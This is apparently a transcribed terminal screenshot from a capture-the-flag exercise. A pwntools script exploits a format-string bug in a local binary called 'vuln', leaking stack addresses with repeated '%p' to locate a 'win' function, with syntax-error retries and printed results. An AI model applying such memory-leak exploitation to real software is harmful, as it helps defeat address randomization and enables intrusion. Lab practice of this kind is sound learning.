 from pwn import *
program = process("./vuln")
program.sendlineafter(b"name:", b"%p " * 30)
leaked_addresses = program.recvline().decode().split()
for i, leak in enumerate(leaked_addresses):
    if leak.startswith("0x") and leak.endswith("441"):
        main = leak[:-2] + "00"
win = int(main, 16) - 150
print(hex(win))
~
~
~
~
~
~
~
~
~
~
~
"test.py" 24L, 334B written 22,0-1 All
┌──(pwn-venv)─(zy㉿zy)-[~/ctf]
└─$ python3 test.py
  File "/home/zy/ctf/test.py", line 18
    win = int(main, 16) - 150)
                             ^
SyntaxError: unmatched ')'
┌──(pwn-venv)─(zy㉿zy)-[~/ctf]
└─$ python3 test.py
[+] Starting local process './vuln': pid 179907
[*] Process './vuln' stopped with exit code 0 (pid 179907)
94585779262314
┌──(pwn-venv)─(zy㉿zy)-[~/ctf]
└─$ python3 test.py
  File "/home/zy/ctf/test.py", line 20
    print(hex(win)
         ^
SyntaxError: '(' was never closed
┌──(pwn-venv)─(zy㉿zy)-[~/ctf]
└─$ python3 test.py
[+] Starting local process './vuln': pid 180178
[*] Process './vuln' stopped with exit code 0 (pid 180178)
0x555dad53936a
┌──(pwn-venv)─(zy㉿zy)-[~/ctf]
└─$
KALI LINUX ™
“the quieter you become, the more you are able to hear”